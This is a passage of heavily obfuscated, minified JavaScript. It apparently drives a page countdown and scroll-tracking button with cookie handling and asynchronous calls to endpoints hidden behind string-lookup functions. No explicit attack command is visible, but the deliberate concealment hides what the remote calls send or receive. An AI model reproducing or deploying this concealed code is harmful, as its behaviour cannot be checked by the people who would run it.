v(4062) + v(25838) + v(34509) + v(11503) + v(35829)) + (v(4138) + v(26780) + v(11053) + v(17858) + v(31479) + v(13849) + v(37522) + v(9731) + v(18138) + v(13991) + v(21145) + v(20204) + v(8620) + v(25958) + v(15728) + v(16764) + v(20387) + v(12718) + v(5179) + v(29741) + v(36478) + v(32955) + v(23643) + v(10975) + v(4109) + v(22619) + v(5814) + v(27734) + v(12182) + v(32226) + v(1300) + v(15614) + v(34437) + v(3043) + v(28498) + v(36805) + v(27093) + v(26394) + v(2494) + v(2692) + v(27060) + v(27666) + v(13570) + v(6141) + v(14104) + v(7333) + v(6130) + v(34481) + v(15569) + v(5911) + v(22410) + v(5156) + v(6258) + v(30076) + v(16312) + v(12388) + v(11702) + v(16736) + v(14011) + v(7470) + v(24816) + v(32435) + v(4889) + v(13666) + v(36058) + v(25524) + v(525) + v(32039) + v(28050) + v(6191) + v(823) + v(29063) + v(18066) + v(15422) + v(13074) + v(38285) + v(8517) + v(18685) + v(21280) + v(7598) + v(3741) + v(20875) + v(7578) + v(34464) + v(29084) + v(594) + v(27328) + v(4201) + v(9314) + v(8951) + v(36607) + v(19669) + v(26912) + v(38083) + v(2902) + v(11875) + v(30598) + v(33005) + v(39857) + v(25002)) + (v(3595) + v(29874) + v(7118) + v(11010) + v(17224) + v(24960) + v(22410) + v(5156) + v(6258) + v(30076) + v(16312) + v(25257) + v(17367) + v(30017) + v(31704) + v(11368) + v(15648) + v(18918) + v(7975) + v(23182) + v(21180) + v(8017) + v(30167) + v(284) + v(4225) + v(36581) + v(17156) + v(33848) + v(12367) + v(18531) + v(12573) + v(31131) + v(10502) + v(14024) + v(26251) + v(31304) + v(24591) + v(9460) + v(27058) + v(21689) + v(32445) + v(9447) + v(4884) + v(23301) + v(1814) + v(37183) + v(16071) + v(29409) + v(24202) + v(28292) + v(4270) + v(13726) + v(16679) + v(18271) + v(32778) + v(14642) + v(33253) + v(24374) + v(21188) + v(21971) + v(18186) + v(10746) + v(6207) + v(1401) + v(32018) + v(37584) + v(7372) + v(19556) + v(12616) + v(26014) + v(39857) + v(25002) + v(3595) + v(29874) + v(7118) + v(6602) + v(35727) + v(6646) + v(31339) + v(16373) + v(11362) + v(31188) + v(33306) + v(30048) + v(30676) + v(26225) + v(35540) + v(16898) + v(3447) + v(6235) + v(29985) + v(10924) + v(19045) + v(8348) + v(26161) + v(13278) + v(8850) + v(1847) + v(30068) + v(3288)) + (v(32079) + v(5247) + v(29168) + v(19712) + v(38066) + v(11263) + v(36978) + v(22306) + v(1244) + v(15628) + v(35785) + v(15939) + v(674) + v(8313) + v(39402) + v(24998) + v(32106) + v(13013) + v(9677) + v(25002) + v(3595) + v(29874) + v(7118) + v(35207) + v(13037) + v(27029) + v(17694) + v(36805) + v(27093) + v(26394) + v(7873) + v(14782) + v(13610) + v(26431) + v(39764) + v(1961) + v(18285) + v(30930) + v(11620) + v(5732) + v(31360) + v(10807) + v(4913) + v(30372) + v(37205) + v(39242) + v(2122) + v(13441) + v(17121) + v(3980) + v(32531) + v(38041) + v(17830) + v(27307) + v(8549) + v(7342) + v(6274) + v(15725) + v(30268) + v(23611) + v(14628) + v(4983) + v(31468) + v(11286) + v(16031) + v(10272) + v(6688) + v(1452) + v(2586) + v(6649) + v(3556) + v(21153) + v(16563) + v(23240) + v(2755) + v(34460) + v(15464) + v(28282) + v(19187) + v(6534) + v(24158) + v(1633) + v(10092) + v(21749) + v(756) + v(4580) + v(19349) + v(28393) + v(2880) + v(4469) + v(26773) + v(35574) + v(6520) + v(780) + v(16891) + v(8598) + v(18670) + v(25427) + v(413) + v(24207)) + (v(8404) + v(20274) + v(10747) + v(7660) + v(11884) + v(16125) + v(25831) + v(1417) + v(26087) + v(11656) + v(34367) + v(14956) + v(5492) + v(13281) + v(2570) + v(9481) + v(20960) + v(21941) + v(19356) + v(30914) + v(14915) + v(32298) + v(28976) + v(2212) + v(5205) + v(28067) + v(908) + v(16454) + v(36700) + v(34061) + v(21549) + v(6940) + v(38062) + v(9716) + v(11141) + v(21378) + v(18647) + v(11031) + v(2824) + v(1042) + v(15029) + v(24451) + v(24877) + v(35143) + v(30700) + v(9475) + v(1921) + v(13337) + v(35355) + v(26925) + v(19395) + v(27620) + v(28254) + v(39693) + v(19072) + v(28509) + v(25323) + v(982) + v(26211) + v(38392) + v(18553) + v(13496) + v(8226) + v(8430) + v(6562) + v(31016) + v(2054) + v(22989) + v(36971) + v(26560) + v(10694) + v(26337) + v(24226) + v(24445) + v(15621) + v(31388) + v(26318) + v(24823) + v(30769) + v(7846) + v(10248) + v(25909) + v(29144) + v(17626) + v(4824) + v(1723) + v(35289) + v(2187) + v(26896) + v(8169) + v(31974) + v(2052) + v(421) + v(32522) + v(8831) + v(35335) + v(33503) + v(25690) + v(10214) + v(20007)) + (v(27032) + v(18616) + v(33528) + v(4512) + v(2562) + v(37416) + v(36354) + v(2203) + v(8071) + v(25709) + v(19809) + v(31794) + v(31227) + v(2580) + v(31293) + v(22844) + v(16451) + v(2497) + v(10162) + v(20841) + v(22484) + v(11566) + v(16731) + v(19910) + v(5927) + v(11428) + v(13180) + v(39664) + v(23066) + v(31656) + v(32620) + v(39057) + v(36313) + v(3614) + v(24098) + v(3729) + v(28512) + v(15013) + v(36693) + v(26626) + v(33450) + v(16082) + v(37931) + v(38278) + v(5701) + v(4611) + v(36197) + v(3084) + v(15036) + v(33899) + v(26691) + v(20427) + v(5455) + v(16151) + v(22571) + v(19561) + v(4824) + v(15810) + v(27579) + v(20593) + v(35732) + v(35694) + v(6512) + v(18733) + v(10860) + v(29541) + v(31199) + v(34064) + v(4101) + v(20385) + v(33824) + v(30447) + v(29495) + v(5652) + v(14251) + v(20127) + v(11469) + v(10232) + v(22674) + v(12355) + v(37836) + v(13255) + v(13492) + v(34557) + v(1568) + v(28632) + v(29829) + v(28763) + v(27653) + v(35624) + v(7987) + v(2973) + v(15718) + v(34055) + v(37437) + v(15444) + v(15298) + v(408) + v(29930) + v(15200)) + (v(25729) + v(20345) + v(3848) + v(11585) + v(34871) + v(30405) + v(24837) + v(29589) + v(1929) + v(24798) + v(14506) + v(16858) + v(17623) + v(24046) + v(25237) + v(14465) + v(32304) + v(33426) + v(7206) + v(25393) + v(14710) + v(14954) + v(23949) + v(22844) + v(16451) + v(2497) + v(10162) + v(39397) + v(7672) + v(28863) + v(30649) + v(28551) + v(8845) + v(29856) + v(30301) + v(21765) + v(20258) + v(23797) + v(20246) + v(11761) + v(23956) + v(21632) + v(35923) + v(30215) + v(16078) + v(804) + v(476) + v(30194) + v(23838) + v(23268) + v(15302) + v(6845) + v(39608) + v(17320) + v(4652) + v(30958) + v(29927) + v(37799) + v(14774) + v(18890) + v(3211) + v(10197) + v(22583) + v(37799) + v(14774) + v(30715) + v(19390) + v(29395) + v(35732) + v(35694) + v(6512) + v(13908) + v(22177) + v(31223) + v(32349) + v(20098) + v(21246) + v(29937) + v(15685) + v(5299) + v(26616) + v(8137) + v(2154) + v(27019) + v(23281) + v(29284) + v(32349) + v(20098) + v(21246) + v(2070) + v(1554) + v(29962) + v(29602) + v(38807) + v(30698) + v(26189) + v(27674) + v(9493) + v(5749) + v(38585)) + (v(38804) + v(15745) + v(34347) + v(31944) + v(38051) + v(18428) + v(35110) + v(29304) + v(27593) + v(34889) + v(14978) + v(26362) + v(22132) + v(24995) + v(29885) + v(15325) + v(13758) + v(9590) + v(7832) + v(38471) + v(25403) + v(13083) + v(36348) + v(8651) + v(24275) + v(11886) + v(14493) + v(29130) + v(16756) + v(9492) + v(26136) + v(15054) + v(37136) + v(27001) + v(31516) + v(28402) + v(29652) + v(1547) + v(26992) + v(28740) + v(258) + v(498) + v(21122) + v(21917) + v(676) + v(28255) + v(7087) + v(2430) + v(7299) + v(16141) + v(8104) + v(9353) + v(9213) + v(20249) + v(8404) + v(20274) + v(3952) + v(23123) + v(34095) + v(8651) + v(24275) + v(11886) + v(12904) + v(37007) + v(5857) + v(2439) + v(22516) + v(36669) + v(18157) + v(8342) + v(25725) + v(22414) + v(32198) + v(39614) + v(6538) + v(663) + v(21522) + v(30509) + v(8567) + v(37172) + v(16973) + v(13191) + v(22528) + v(27304) + v(6688) + v(13379) + v(16810) + v(9274) + v(14020) + v(15781) + v(26666) + v(8836) + v(30964) + v(26359) + v(18214) + v(25020) + v(5568) + v(11086) + v(13147) + v(39809)) + (v(39648) + v(35493) + v(33699) + v(16567) + v(2941) + v(27402) + v(20513) + v(21650) + v(26272) + v(4060) + v(22047) + v(31990) + v(32678) + v(35493) + v(33699) + v(3251) + v(27075) + v(16339) + v(14687) + v(11252) + v(600) + v(18652) + v(11557) + v(39296) + v(24261) + v(26709) + v(17878) + v(22127) + v(27495) + v(24631) + v(12099) + v(10999) + v(378) + v(16923) + v(17600) + v(30199) + v(21381) + v(30864) + v(36932) + v(33800) + v(14233) + v(32269) + v(20372) + v(12601) + v(20344) + v(18630) + v(24785) + v(31572) + v(21389) + v(12967) + v(20543) + v(1950) + v(9980) + v(5446) + v(28660) + v(12475) + v(21722) + v(2543) + v(9980) + v(5446) + v(28660) + v(33011) + v(29073) + v(2543) + v(9980) + v(5446) + v(28660) + v(25924) + v(7732) + v(3297) + v(29149) + v(27022) + v(35243) + v(21857) + v(6861) + v(8229) + v(37271) + v(22269) + v(17060) + v(18541) + v(32741) + v(29037) + v(13094) + v(20458) + v(2570) + v(12061) + v(18450) + v(14612) + v(6739) + v(22639) + v(38230) + v(13935) + v(22655) + v(5986) + v(27822) + v(13310) + v(29618) + v(3272) + v(16583) + v(21287)) + (v(32426) + v(27256) + v(4863) + v(39508) + v(37618) + v(31078) + v(26566) + v(8561) + v(11730) + v(4630) + v(18392) + v(36053) + v(39274) + v(26577) + v(1304) + v(16399) + v(23836) + v(1092) + v(34036) + v(6526) + v(21078) + v(18763) + v(9500) + v(29153) + v(24946) + v(12701) + v(12400) + v(3324) + v(9500) + v(29153) + v(24946) + v(10071) + v(21900) + v(34303) + v(32426) + v(27256) + v(4955) + v(28741) + v(8960) + v(26270) + v(28249) + v(11886) + v(12008) + v(23846) + v(3607) + v(17899) + v(26666) + v(10555) + v(20236) + v(2585) + v(5235) + v(32727) + v(19169) + v(32425) + v(6175) + v(38577) + v(12621) + v(26709) + v(18820) + v(7040) + v(20226) + v(11703) + v(10226) + v(34664) + v(22869) + v(28304) + v(38716) + v(36647) + v(27270) + v(17485) + v(37676) + v(29241) + v(25245) + v(16052) + v(29956) + v(37996) + v(13751) + v(34275) + v(20502) + v(10354) + v(21693) + v(22723) + v(18e3) + v(35836) + v(27921) + v(26257) + v(32622) + v(31323) + v(15537) + v(20383) + v(11748) + v(17992) + v(4011) + v(11619) + v(10785) + v(16055) + v(35847) + v(29182) + v(11917) + v(12116)) + (v(18049) + v(33745) + v(21047) + v(9082) + v(680) + v(13607) + v(597) + v(9432) + v(37214) + v(22566) + v(36945) + v(12222) + v(10577) + v(33608) + v(25343) + v(28492) + v(37432) + v(1107) + v(18322) + v(30193) + v(11423) + v(20990) + v(34330) + v(16139) + v(1634) + v(10561) + v(34498) + v(19052) + v(8835) + v(11440) + v(5564) + v(32805) + v(20203) + v(14890) + v(6725) + v(2485) + v(36485) + v(25992) + v(18938) + v(27652) + v(36838) + v(428) + v(12991) + v(18794) + v(581) + v(36156) + v(32563) + v(12590) + v(4442) + v(13021) + v(30232) + v(20306) + v(22521) + v(28245) + v(37371) + v(27687) + v(29647) + v(36763) + v(17371) + v(32490) + v(2063) + v(4716) + v(4316) + v(2701) + v(11512) + v(2922) + v(3234) + v(29428) + v(29846) + v(7739) + v(23060) + v(30490) + v(13914) + v(7003) + v(5490) + v(37281) + v(12839) + v(32086) + v(16477) + v(5743) + v(19997) + v(23579) + v(615) + v(15303) + v(3234) + v(29428) + v(24704) + v(31068) + v(35736) + v(17419) + v(13409) + v(34658) + v(25358) + v(28566) + v(19723) + v(27861) + v(37905) + v(15958) + v(21054) + v(2881)) + (v(4106) + v(32772) + v(3145) + v(16673) + v(7839) + v(36212) + v(37435) + v(34210) + v(39743) + v(6975) + v(30614) + v(36776) + v(5364) + v(6466) + v(32061) + v(7268) + v(35464) + v(13354) + v(12235) + v(22672) + v(18320) + v(18245) + v(4356) + v(34794) + v(37070) + v(35470) + v(29829) + v(28763) + v(25277) + v(31465) + v(25568) + v(24755) + v(14984) + v(36293) + v(4607) + v(6548) + v(3757) + v(18811) + v(26439) + v(23076) + v(31431) + v(3785) + v(19739) + v(36125) + v(20809) + v(29352) + v(14136) + v(14460) + v(30730) + v(22029) + v(6589) + v(26270) + v(29841) + v(39705) + v(9907) + v(12505) + v(32842) + v(8173) + v(17593) + v(5571) + v(33369) + v(38577) + v(36375) + v(38997) + v(35683) + v(33271) + v(13831) + v(36651) + v(39439) + v(1497) + v(23484) + v(18355) + v(12562) + v(23407) + v(38553) + v(16579) + v(36289) + v(7814) + v(25269) + v(34126) + v(21363) + v(27640) + v(22470) + v(35171) + v(24583) + v(4088) + v(7493) + v(28894) + v(12142) + v(6442) + v(35106) + v(35230) + v(36807) + v(31492) + v(15512) + v(18818) + v(30962) + v(29505) + v(15329) + v(26046)) + (v(38293) + v(21945) + v(2411) + v(4165) + v(39011) + v(8194) + v(5343) + v(37743) + v(2607) + v(24438) + v(31891) + v(8946) + v(16222) + v(2089) + v(4998) + v(24856) + v(10876) + v(13909) + v(18421) + v(36145) + v(24225) + v(18808) + v(21413) + v(2425) + v(10640) + v(8720) + v(29672) + v(22774) + v(29723) + v(20626) + v(8504) + v(21938) + v(21889) + v(2820) + v(32152) + v(12259) + v(11983) + v(37125) + v(26393) + v(5686) + v(39444) + v(28055) + v(21036) + v(22133) + v(21620) + v(21302) + v(18344) + v(22515) + v(18202) + v(28309) + v(25420) + v(15602) + v(39643) + v(32062) + v(33545) + v(11614) + v(34231) + v(31404) + v(9296) + v(7755) + v(25256) + v(32241) + v(31054) + v(25529) + v(13701) + v(24647) + v(2033) + v(13957) + v(27140) + v(13235) + v(8908) + v(37286) + v(28968) + v(20683) + v(27774) + v(6270) + v(16586) + v(6887) + v(27568) + v(37195) + v(24947) + v(2375) + v(25032) + v(30434) + v(6040) + v(30523) + v(9385) + v(16875) + v(2197) + v(6560) + v(4264) + v(12660) + v(34363) + v(34514) + v(18253) + v(7219) + v(37838) + v(35076) + v(6134) + v(25185)) + (v(12240) + v(15998) + v(33880) + v(16817) + v(16775) + v(9664) + v(12979) + v(36996) + v(28575) + v(28727) + v(34505) + v(22658) + v(37108) + v(16158) + v(1960) + v(34423) + v(6277) + v(12403) + v(18829) + v(1521) + v(1270) + v(2642) + v(2462) + v(31284) + v(39592) + v(24941) + v(23117) + v(9183) + v(35028) + v(11299) + v(30720) + v(22416) + v(18658) + v(9930) + v(31103) + v(2526) + v(12525) + v(7095) + v(11870) + v(6325) + v(18932) + v(39261) + v(19785) + v(15717) + v(37330) + v(5676) + v(7302) + v(20764) + v(15852) + v(21582) + v(12019) + v(485) + v(25915) + v(32332) + v(13582) + v(37812) + v(19032) + v(11395) + v(17774) + v(5479) + v(3422) + v(13581) + v(18277) + v(15703) + v(12777) + v(5985) + v(32475) + v(27989) + v(4295) + v(29816) + v(10450) + v(20439) + v(15910) + v(24046) + v(3309) + v(9728) + v(20866) + v(23623) + v(36983) + v(1679) + v(36641) + v(8854) + v(28943) + v(3105) + v(30201) + v(37224) + v(16299) + v(25789) + v(12474) + v(35694) + v(6512) + v(18768) + v(19526) + v(37799) + v(14774) + v(9992) + v(37267) + v(27644) + v(17110) + v(28920)) + (v(13380) + v(36280) + v(26530) + v(15013) + v(17046) + v(5428) + v(333) + v(34663) + v(32574) + v(9341) + v(31123) + v(11096) + v(25065) + v(21943) + v(12109) + v(23623) + v(11455) + v(12180) + v(393) + v(14746) + v(26429) + v(7050) + v(35414) + v(12953) + v(34378) + v(30138) + v(23119) + v(18485) + v(25658) + v(31808) + v(6957) + v(13109) + v(30657) + v(8771) + v(29612) + v(26789) + v(39095) + v(31410) + v(38631) + v(39362) + v(38720) + v(25227) + v(892) + v(7075) + v(4148) + v(34319) + v(35418) + v(8483) + v(17967) + v(6754) + v(34831) + v(17080) + v(21778) + v(30806) + v(24743) + v(20817) + v(2606) + v(15456) + v(1127) + v(34763) + v(11821) + v(30522) + v(8336) + v(14557) + v(39165) + v(26190) + v(7644) + v(5872) + v(5494) + v(2778) + v(19601) + v(35817) + v(26847) + v(6616) + v(15139) + v(25347) + v(757) + v(6616) + v(34836) + v(20800) + v(5317) + v(15228) + v(38496) + v(34052) + v(39616) + v(23139) + v(38903) + v(23612) + v(38039) + v(1165) + v(16324) + v(14122) + v(11047) + v(4424) + v(21628) + v(27731) + v(14949) + v(3907) + v(31915) + v(24428)) + (v(30611) + v(27729) + v(29554) + v(15349) + v(24933) + v(26252) + v(13093) + v(16459) + v(12651) + v(18255) + v(4440) + v(7359) + v(23518) + v(543) + v(29103) + v(30292) + v(9165) + v(16410) + v(34673) + v(4928) + v(21445) + v(1434) + v(7352) + v(936) + v(34643) + v(31858) + v(23225) + v(18548) + v(6634) + v(27440) + v(4253) + v(35321) + v(23401) + v(32139) + v(7238) + v(23735) + v(22868) + v(3670) + v(17729) + v(12901) + v(33043) + v(28177) + v(21893) + v(33442) + v(21415) + v(20217) + v(2581) + v(32001) + v(3039) + v(31733) + v(28162) + v(37548) + v(11460) + v(4959) + v(12956) + v(15169) + v(18821) + v(30836) + v(5530) + v(3185) + v(6377) + v(9562) + v(6254) + v(13587) + v(24752) + v(2783) + v(17836) + v(9745) + v(7780) + v(23367) + v(31868) + v(14930) + v(14036) + v(3185) + v(7018) + v(20542) + v(20792) + v(29271) + v(11018) + v(17635) + v(4462) + v(28024) + v(30834) + v(24548) + v(6193) + v(3011) + v(30108) + v(3766) + v(16035) + v(39319) + v(10501) + v(28862) + v(12981) + v(30239) + v(29645) + v(7008) + v(33419) + v(26746) + v(28221) + v(38504)) + (v(31205) + v(6001) + v(14145) + v(5353) + v(27724) + v(31867) + v(31542) + v(12838) + v(3177) + v(15090) + v(20909) + v(7877) + v(37690) + v(14741) + v(1019) + v(20625) + v(20574) + v(28838) + v(23055) + v(5879) + v(33286) + v(26153) + v(24039) + v(8702) + v(18087) + v(27401) + v(22960) + v(32317) + v(39835) + v(13777) + v(32345) + v(14736) + v(9087) + v(5730) + v(24174) + v(9144) + v(15154) + v(23909) + v(3509) + v(33193) + v(8713) + v(34364) + v(24975) + v(8051) + v(12195) + v(32178) + v(30223) + v(35985) + v(5554) + v(5788) + v(21283) + v(37830) + v(25148) + v(5976) + v(3022) + v(34365) + v(24795) + v(31062) + v(17443) + v(36209) + v(12165) + v(31303) + v(24156) + v(35922) + v(39525) + v(1753) + v(36589) + v(38592) + v(27458) + v(27656) + v(7801) + v(28752) + v(344) + v(29107) + v(30653) + v(31705) + v(16692) + v(38768) + v(36680) + v(10920) + v(4799) + v(12772) + v(11025) + v(27571) + v(28422) + v(15546) + v(18643) + v(13988) + v(35185) + v(37378) + v(35830) + v(25675) + v(18462) + v(21584) + v(4194) + v(22517) + v(10023) + v(10708) + v(28558) + v(37529)) + (v(472) + v(10178) + v(4894) + v(38876) + v(1638) + v(8622) + v(20170) + v(20100) + v(31738) + v(34072) + v(33532) + v(29929) + v(6591) + v(38186) + v(7751) + v(29529) + v(18482) + v(12832) + v(392) + v(10549) + v(29569) + v(15571) + v(17921) + v(2921) + v(26416) + v(12794) + v(22228) + v(13662) + v(23463) + v(14945) + v(31841) + v(23264) + v(18559) + v(11960) + v(23972) + v(4907) + v(4146) + v(14693) + v(32474) + v(13201) + v(6439) + v(23308) + v(29887) + v(5227) + v(22356) + v(25544) + v(6223) + v(19525) + v(33289) + v(32362) + v(3181) + v(12529) + v(1622) + v(38699) + v(517) + v(38421) + v(5984) + v(6177) + v(8469) + v(2889) + v(33734) + v(39234) + v(23317) + v(23768) + v(30605) + v(8816) + v(25849) + v(23342) + v(35866) + v(14540) + v(31271) + v(33130) + v(11973) + v(10701) + v(9524) + v(38744) + v(32706) + v(2698) + v(14762) + v(20408) + v(30936) + v(5641) + v(31471) + v(17209) + v(30892) + v(29320) + v(33988) + v(11210) + v(2515) + v(15164) + v(1562) + v(5977) + v(7402) + v(29129) + v(22832) + v(2669) + v(22353) + v(37120) + v(7875) + v(4503)) + (v(33064) + v(6054) + v(30894) + v(19937) + v(4451) + v(28137) + v(22886) + v(5797) + v(29188) + v(5212) + v(15341) + v(39649) + v(27158) + v(33412) + v(14643) + v(8219) + v(24280) + v(26610) + v(20840) + v(1048) + v(14091) + v(9618) + v(38563) + v(22647) + v(33573) + v(35277) + v(20327) + v(6500) + v(6181) + v(36142) + v(2930) + v(36307) + v(26531) + v(19078) + v(28524) + v(20878) + v(8361) + v(13585) + v(11302) + v(35109) + v(20113) + v(24265) + v(37074) + v(20121) + v(5077) + v(14055) + v(18612) + v(16358) + v(31368) + v(28011) + v(1323) + v(37899) + v(16906) + v(30900) + v(17547) + v(24890) + v(17531) + v(37498) + v(31279) + v(22131) + v(34565) + v(1168) + v(11735) + v(29786) + v(22690) + v(26998) + v(24138) + v(1970) + v(28772) + v(27857) + v(20035) + v(27133) + v(16558) + v(8159) + v(30747) + v(12554) + v(33694) + v(28036) + v(26744) + v(23809) + v(23224) + v(6326) + v(31487) + v(22581) + v(31757) + v(37198) + v(38991) + v(25650) + v(10966) + v(34150) + v(23903) + v(39007) + v(33017) + v(33406) + v(24756) + v(18590) + v(21697) + v(28958) + v(27018) + v(28388)) + (v(30111) + v(16690) + v(33508) + v(12313) + v(35071) + v(4763) + v(30004) + v(29867) + v(17174) + v(20169) + v(21470) + v(15583) + v(39580) + v(9032) + v(27719) + v(38233) + v(36203) + v(14194) + v(34306) + v(4636) + v(18295) + v(15600) + v(31852) + v(7059) + v(31020) + v(24390) + v(19781) + v(20993) + v(24333) + v(22098) + v(17229) + v(8716) + v(36253) + v(22040) + v(28247) + v(20712) + v(9960) + v(10128) + v(27468) + v(1481) + v(38108) + v(3743) + v(9364) + v(39774) + v(20755) + v(6623) + v(11817) + v(27555) + v(34217) + v(29317) + v(4519) + v(18684) + v(10787) + v(30024) + v(27607) + v(39699) + v(32886) + v(7912) + v(3835) + v(6096) + v(27594) + v(4946) + v(26333) + v(20680) + v(641) + v(10963) + v(37299) + v(25702) + v(23526) + v(13240) + v(5883) + v(11297) + v(18258) + v(24385) + v(34092) + v(18258) + v(6635) + v(18258) + v(25113) + v(28574) + v(18258) + v(2347) + v(39685) + v(24565) + v(2911) + v(22393) + v(29518) + v(31884) + v(16936) + v(38630) + v(11140) + v(39446) + v(19610) + v(18258) + v(33176) + v(13894) + v(22667) + v(23062) + v(35090) + v(24694)) + (v(13117) + v(28574) + v(18258) + v(38479) + v(18258) + v(18427) + v(18258) + " "), cBtnNotiChild = alertBtn[v(4516) + v(38092)](f[v(6341)]), cBtnNotiText = document[v(34851) + v(39194)](f[v(27544)]), cBtnTimeText = document[v(34851) + v(39194)](f[v(15751)])), A[v(34046)][v(18046)](f[v(2933)]); const s = +t; var b = 0, i = !1; f[v(37713)](addEventListener, f[v(2463)], (A => { const c = v, n = f[c(7994)][c(21753)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": if (f[c(25414)](scrollBtn2, 0)) { var e = f[c(21111)](f[c(18928)](u, scrollBtn2), 100); f[c(25414)](e, 10) && (b = 0, stopHere2 && (stopHere2 = !1, f[c(1038)](requestAnimationFrame, l))) } else { var m = document[c(34039) + c(3428)][c(18695) + "ht"]; e = f[c(10391)](f[c(18928)](scrollMove2, m), 100); f[c(25414)](e, 10) && (b = 0, stopHere2 && (stopHere2 = !1, f[c(1038)](requestAnimationFrame, l))) } continue; case "1": f[c(35655)](u, 0) && (u = f[c(11755)](u, -1)); continue; case "2": scrollMove2 = document[c(34039) + c(3428)][c(19172)]; continue; case "3": if (i) return; continue; case "4": var u = f[c(14329)](scrollBtn2, scrollMove2); continue }break } })); const N = O[v(36475)](); var J = document[v(34039) + v(3428)][v(19172)]; function w() { const A = v, c = f[A(39812)][A(21753)]("|"); let e = 0; for (; ;) { switch (c[e++]) { case "0": z[A(34710)][A(31756)] = f[A(34458)]; continue; case "1": f[A(37054)](is_scroll2, 1) && (b++, f[A(15842)](b, 10) && f[A(15842)](J, document[A(34039) + A(3428)][A(19172)]) && (stopHere2 = !0, b = 0), J = document[A(34039) + A(3428)][A(19172)], scrollBtn2 = document[A(34039) + A(3428)][A(19172)]); continue; case "2": counter2 = f[A(3069)](counter2, 1); continue; case "3": m[A(38055)] = counter2; continue; case "4": n[A(34710)][A(31756)] = f[A(28960)]; continue; case "5": f[A(37054)](is_scroll2, 1) && (cBtnTimeText[A(38055)] = f[A(7208)](f[A(19375)](f[A(27604)], counter2), "s")); continue }break } } const H = O[v(30841)](); async function l(m) { const x = v, P = { BPqxJ: f[x(12161)], RBwgI: f[x(34458)], whOLj: f[x(28960)], FCuvm: f[x(14523)], iXumG: function (A, c) { return f[x(23908)](A, c) }, mnEJA: f[x(444)], SdXmo: function (A, c, n) { return f[x(11050)](A, c, n) }, KmTHR: f[x(2933)], bTBJT: f[x(4242)], mHTkC: f[x(18337)] }; if (e[x(34710)][x(31756)] = f[x(34458)], !i) { if (f[x(30612)](is_scroll2, 1)) { if (stopHere2) { const A = f[x(18853)][x(21753)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": c[x(34046)][x(18046)](f[x(29583)]); continue; case "1": cBtnNotiText[x(34710)][x(31756)] = f[x(28960)]; continue; case "2": n[x(34710)][x(31756)] = f[x(34458)]; continue; case "3": z[x(34710)][x(31756)] = f[x(28960)]; continue; case "4": cBtnNotiChild[x(34046)][x(37769)](f[x(25143)]); continue; case "5": return; case "6": z[x(38055)] = f[x(39185)]; continue }break } } cBtnNotiText[x(34710)][x(31756)] = f[x(34458)], c[x(34046)][x(37769)](f[x(29583)]) } if (f[x(9666)](u, m) && (f[x(26728)](w), u = f[x(7208)](m, M)), f[x(20322)](counter2, 0)) f[x(6563)](requestAnimationFrame, l); else { const e = +(L[x(4360)][x(16836)]("Cd") ?? 60), m = O[x(11546)](); let u = f[x(314)](sa, s, N, H, e, m); if (f[x(29721)](setCo, f[x(16431)], t, 15), f[x(15842)](p, 1)) f[x(29721)](setCo, f[x(28697)], u, 15), await f[x(11050)](ovd, f[x(7208)](abct, f[x(31036)]), Z), i = !0, f[x(3610)](is_scroll2, 1) && (cBtnTimeText[x(38055)] = f[x(30101)]), f[x(39033)](setTimeout, (function (A) { const c = x; document[c(34851) + c(39194)](f[c(12161)])[c(37769)]() }), 5e3), f[x(29721)](setCo, f[x(7661)], 1, 5), flagStep = f[x(34452)](getCo, f[x(7661)]), c[x(34046)][x(18046)](f[x(29583)]), A[x(34046)][x(37769)](f[x(2933)]), n[x(34710)][x(31756)] = f[x(34458)], z[x(34710)][x(31756)] = f[x(28960)], z[x(38055)] = f[x(30101)], T = !0; else { let c = f[x(9418)](info); c[f[x(28697)]] = u[x(23387)](), c[f[x(6532)]] = f[x(3069)](f[x(17730)](f[x(27532)](u, 4), 3), 10)[x(23387)](), f[x(29721)](vd, f[x(11647)](abct, f[x(28697)]), c, Z)[x(14987)]((c => { const e = x, m = { YjwIR: P[e(27902)] }; i = !0, n[e(34710)][e(31756)] = P[e(39092)], z[e(34710)][e(31756)] = P[e(39849)], z[e(34046)][e(18046)](P[e(26791)]), z[e(38055)] = c[e(19531)], T = !0, P[e(16900)](is_scroll2, 1) && (cBtnTimeText[e(38055)] = P[e(33033)]), P[e(21662)](setTimeout, (function (A) { const c = e; document[c(34851) + c(39194)](m[c(34700)])[c(37769)]() }), 5e3), A[e(34046)][e(37769)](P[e(10942)]), A[e(34046)][e(18046)](P[e(31877)]) }))[x(2828)]((() => { const A = x; document[A(27355)] = P[A(30693)] })) } } } } } } } if (document[_0x7693ac(22278)][_0x7693ac(7711)](document[_0x7693ac(31515)][_0x7693ac(9068)]) && "" != flagStep && "0" != flagStep) { setCo(_0x7693ac(11282), 0, 1), flagStep = getCo(_0x7693ac(11282)), addStyle(), createButton(); let P = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(27115)), v = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(3236)), f = P[_0x7693ac(4516) + _0x7693ac(38092)](_0x7693ac(21408) + _0x7693ac(2334) + _0x7693ac(4778)); v[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(4215), f[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(18881); let Z = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(32164) + _0x7693ac(10446)), d = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(6039) + "w"), p = 0; counter2 = 19; let t = 1e3, O = !1, b = !1; var guid = getCo(_0x7693ac(35421)); function minuscounter2() { const A = _0x7693ac; counter2 = { NvrVT: function (A, c) { return A - c } }[A(9147)](counter2, 1), Z[A(38055)] = counter2 } async function rePaint(A) { const c = _0x7693ac, n = { ZseUS: c(15499) + c(15140), NfZFf: c(18881), QTizU: c(4215), zSJzB: c(9025) + c(1911) + c(13755), DaGVj: c(9025) + c(10977) + c(22141), GwBiY: c(38110) + "ed", tDwpp: c(32264) + c(2130) + c(6497), thgix: function (A, c) { return A <= c }, uhzRC: function (A) { return A() }, kxGyb: function (A, c) { return A + c }, vLZuu: function (A, c) { return A > c }, oLIOj: function (A, c) { return A(c) }, AEagj: function (A) { return A() }, ivLXW: c(19531), EbYbl: c(34827) + "on", aCZVo: function (A, c) { return A - c }, ptzLm: function (A, c) { return A * c }, PgQUO: function (A, c) { return A + c }, sDCcw: function (A, c, n, z) { return A(c, n, z) } }; if 